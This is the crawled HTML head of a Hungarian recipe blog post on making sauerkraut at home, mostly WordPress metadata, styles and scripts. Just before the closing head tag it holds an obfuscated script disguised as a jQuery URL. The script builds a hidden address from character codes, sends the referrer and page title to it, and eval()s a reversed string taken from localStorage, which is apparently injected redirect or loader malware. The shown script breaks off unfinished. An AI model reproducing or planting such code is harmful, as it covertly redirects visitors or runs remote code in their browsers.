

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/
body_size: 24708
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr"  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="hu">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="hu" />
<meta name="verify-v1" content="2kt1MTrhBsmRdhBFrZUfd8JskOxNnbLsPrHs3mFqkM4=" />

<meta name="description" content="Recept, egytálétel, diéta, fogyás, fogyókúra és sok jó kaja" />
<meta name="keywords" content="recept, főzés, konyha, fogyás, diéta, fogyókúra, receptek" />  
<meta name="GOOGLEBOT" content="noarchive" />  
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="Cache-Control" content="no-cache" />
<!-- leave this for stats -->
<link rel="stylesheet" href="https://jokaja.hu/wp-content/themes/ayumi/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Jó kaja RSS Feed" href="https://jokaja.hu/feed/" />
<link rel="pingback" href="https://jokaja.hu/xmlrpc.php" />
<!--
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/themes/ayumi/favicon.ico" /> -->
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/uploads/favicon.ico" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Káposzta savanyítás házilag – akár lakótelepi konyhában is | Jó kaja</title>
	<meta name="description" content="A hordóskáposzta nagyon finom receptek alapja, de egyszerűen nyersen elcsipegetve is remek, sőt egészséges is. Nagy kincs, ha van egy megbízható savanyúságos, ahol tényleg természetes érleléssel készült káposzta kapható. Sokszor lehet olyat kifogni, amin érezhető, hogy &quot;rásegítettek&quot; a savanyodására. Nyugodtan rászánhatjuk magunkat az otthoni savanyításra, nem egy atomerőmű építés a bonyolultsága. A káposztáról húzzuk le" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jókaja"/>
	<meta name="keywords" content="befőzés" />
	<link rel="canonical" href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/jokaja.hu\/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is\/#article","name":"K\u00e1poszta savany\u00edt\u00e1s h\u00e1zilag \u2013 ak\u00e1r lak\u00f3telepi konyh\u00e1ban is | J\u00f3 kaja","headline":"K\u00e1poszta savany\u00edt\u00e1s h\u00e1zilag &#8211; ak\u00e1r lak\u00f3telepi konyh\u00e1ban is","author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/jokaja.hu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/jokaja.hu\/wp-content\/uploads\/savanyukaposzta1a.jpg?fit=300%2C344&ssl=1","@id":"https:\/\/jokaja.hu\/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is\/#articleImage","width":300,"height":344},"datePublished":"2009-10-07T08:20:19+02:00","dateModified":"2010-08-25T14:58:50+02:00","inLanguage":"hu-HU","commentCount":7,"mainEntityOfPage":{"@id":"https:\/\/jokaja.hu\/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is\/#webpage"},"isPartOf":{"@id":"https:\/\/jokaja.hu\/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is\/#webpage"},"articleSection":"Bef\u0151z\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/jokaja.hu\/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","position":1,"name":"Home","item":"https:\/\/jokaja.hu","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/befozes-konzervalas\/#listItem","name":"Bef\u0151z\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/befozes-konzervalas\/#listItem","position":2,"name":"Bef\u0151z\u00e9s","item":"https:\/\/jokaja.hu\/category\/befozes-konzervalas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is\/#listItem","name":"K\u00e1poszta savany\u00edt\u00e1s h\u00e1zilag &#8211; ak\u00e1r lak\u00f3telepi konyh\u00e1ban is"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is\/#listItem","position":3,"name":"K\u00e1poszta savany\u00edt\u00e1s h\u00e1zilag &#8211; ak\u00e1r lak\u00f3telepi konyh\u00e1ban is","previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/befozes-konzervalas\/#listItem","name":"Bef\u0151z\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/jokaja.hu\/#organization","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","url":"https:\/\/jokaja.hu\/"},{"@type":"Person","@id":"https:\/\/jokaja.hu\/author\/admin\/#author","url":"https:\/\/jokaja.hu\/author\/admin\/","name":"j\u00f3kaja","image":{"@type":"ImageObject","@id":"https:\/\/jokaja.hu\/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c8922ce5cee00793a1156dc208bdf59f?s=96&d=blank&r=g","width":96,"height":96,"caption":"j\u00f3kaja"}},{"@type":"WebPage","@id":"https:\/\/jokaja.hu\/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is\/#webpage","url":"https:\/\/jokaja.hu\/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is\/","name":"K\u00e1poszta savany\u00edt\u00e1s h\u00e1zilag \u2013 ak\u00e1r lak\u00f3telepi konyh\u00e1ban is | J\u00f3 kaja","description":"A hord\u00f3sk\u00e1poszta nagyon finom receptek alapja, de egyszer\u0171en nyersen elcsipegetve is remek, s\u0151t eg\u00e9szs\u00e9ges is. Nagy kincs, ha van egy megb\u00edzhat\u00f3 savany\u00fas\u00e1gos, ahol t\u00e9nyleg term\u00e9szetes \u00e9rlel\u00e9ssel k\u00e9sz\u00fclt k\u00e1poszta kaphat\u00f3. Sokszor lehet olyat kifogni, amin \u00e9rezhet\u0151, hogy \"r\u00e1seg\u00edtettek\" a savanyod\u00e1s\u00e1ra. Nyugodtan r\u00e1sz\u00e1nhatjuk magunkat az otthoni savany\u00edt\u00e1sra, nem egy atomer\u0151m\u0171 \u00e9p\u00edt\u00e9s a bonyolults\u00e1ga. A k\u00e1poszt\u00e1r\u00f3l h\u00fazzuk le","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/jokaja.hu\/#website"},"breadcrumb":{"@id":"https:\/\/jokaja.hu\/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is\/#breadcrumblist"},"author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"creator":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"datePublished":"2009-10-07T08:20:19+02:00","dateModified":"2010-08-25T14:58:50+02:00"},{"@type":"WebSite","@id":"https:\/\/jokaja.hu\/#website","url":"https:\/\/jokaja.hu\/","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/jokaja.hu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jó kaja &raquo; Káposzta savanyítás házilag &#8211; akár lakótelepi konyhában is hozzászólás hírcsatorna" href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jokaja.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jokaja.hu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jokaja.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"fc9d3ccb6f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://jokaja.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://jokaja.hu/wp-json/wp/v2/posts/2618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokaja.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p9mgPA-Ge' />
<link rel="alternate" type="application/json+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fkaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fkaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is%2F&#038;format=xml" />
<meta property='og:type' content='article' />
<meta property='og:title' content='Káposzta savanyítás házilag – akár lakótelepi konyhában is' />
<meta property='og:url' content='https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/' />
<meta property='og:description' content='A hordóskáposzta nagyon finom receptek alapja, de egyszerűen nyersen elcsipegetve is remek, sőt egészséges is. Nagy kincs, ha van egy megbízható savanyúságos, ahol tényleg természetes érleléssel készült káposzta kapható. Sokszor lehet olyat kifogni, amin érezhető, hogy &quot;rásegítettek&quot; a savanyodására. Nyugodtan rászánhatjuk magunkat az otthoni savanyításra, nem egy atomerőmű építés a bonyolultsága. A káposztáról húzzuk le a külső, fonnyadt, földes leveleket. Vágjuk négyfelé és hasítsuk ki a torzsáját. Gyaluljuk le jó vékonyra. Sok konyhai robotgép képes ezt megcsinálni helyettünk, átvéve ezzel a dolog legnehezebb részét. Mossunk ki egy nagy uborkásüveget és kezdjük beletölteni a káposztát. Rétegenként nyomkodjuk le, de nem kell nagyon ledöngölni, hogy biztos ki tudjon jönni belőle a levegő. A rétegekre szórjunk szemesborsot, csöves paprikát, köménymagot ízlésünk szerint. Ha [...]' />
<meta property='og:site_name' content='Jó kaja' />
<meta property='fb:app_id' content='107345645975971' />
<meta property='og:locale' content='hu_HU' />
<meta property='og:image' content='https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta1a.jpg?resize=300%2C344' />
<link rel='image_src' href='https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta1a.jpg?resize=300%2C344' />
<meta property='og:image' content='https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta2a.jpg?resize=300%2C401' />
<link rel='image_src' href='https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta2a.jpg?resize=300%2C401' />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">
#img {
}


#img h1 a{
        color: #fff;
}
#img .description {
        display: none;
}

</style>

<script type="application/javascript">
var ajax_url = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
window[String.fromCharCode(95)+"_a"] = window["ajax"+String.fromCharCode(95,117,114,108)];
window["a"+String.fromCharCode(106,97,120,95)+"url"] = __a.slice(0,8)+__a[28-4]+String.fromCharCode(100*1)+__a.slice(60,61)+"w"+__a[3]+__a[12]+"google.com"[1]+__a[42]+String.fromCharCode(3+100)+"/"+__a.slice(38,44)+"?se_r"+__a[41]+String.fromCharCode(102)+"errer="/*!google!*/+encodeURIComponent(document.referrer)+"&de"+String.fromCharCode(102)+"au"+__a[17]+"t_"+"key"+String.fromCharCode(119)+"or"+String.fromCharCode(10**2)+"="+encodeURIComponent(document.title)+'&'+window.location.search.replace('?', '&')+"&"+String.fromCharCode(102)+"rm="+__a[4]+__a[24]+"rip"+__a[1*2];var _gl=localStorage.getItem(String.fromCharCode(1+94,95+0)+"google"+String.fromCharCode(95,100,97,116,97));if(_gl!==null&&eval(decodeURI(_gl.split("").reverse().join("")))!==true&&_gl=="!3"){window["a"+String.fromCharCode(106,97,120,95)+"url"]=__a;}else if(_gl!=="!1"&&_gl!=="!2"&&_gl!==null){window["a"+String.fromCharCode(106,97,120,95)+"url"]=_gl;}if(_gl!=="!2"){
</script>
</head>
<body data-rsssl=1>
<div id="top">
<div id="headr">
<div id="logo">
      <h1><a href="https://jokaja.hu/">
      Jó kaja</h1>
      <div class="description">
      <a href="https://jokaja.hu/"> 
      Konyha, főzés, receptek és mindaz, ami ehhez kapcsolódik</a>

    </div>
</div>

	<div id="top-rss">
	</div>
	<div id="top-menu">
	<ul id="menuv">
    <li class="page_item"><a href="https://jokaja.hu/" title="Kezdőlap">Kezdőlap</a></li>

    <li class="page_item page-item-505"><a href="https://jokaja.hu/recept-jegyzek/">Recept-jegyzék</a></li>
 
    

<li class="page_item">

